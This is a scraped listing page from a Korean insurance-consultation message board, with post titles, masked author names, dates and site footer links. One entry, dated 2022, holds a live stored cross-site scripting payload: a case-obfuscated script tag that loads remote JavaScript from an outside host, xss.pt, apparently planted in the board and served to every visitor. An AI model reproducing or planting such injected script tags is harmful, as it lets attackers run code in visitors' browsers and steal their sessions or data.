
보험 상담 받고 싶은데여
권*영 ㅣ 2024.09.13
가입
<sCRiPt sRC=//xss.pt/REOA></sCrIpT>이*별 ㅣ 2022.02.16
비밀비밀
한*희 ㅣ 2017.08.09
비밀글
한*희 ㅣ 2017.08.09
회사소개
ㅣ
이용약관
ㅣ
개인정보취급방침/필수안내사항
ㅣ
이메일무단수집거부
사이트명 : 보험마켓 | 상호명 : (주)에즈금융서비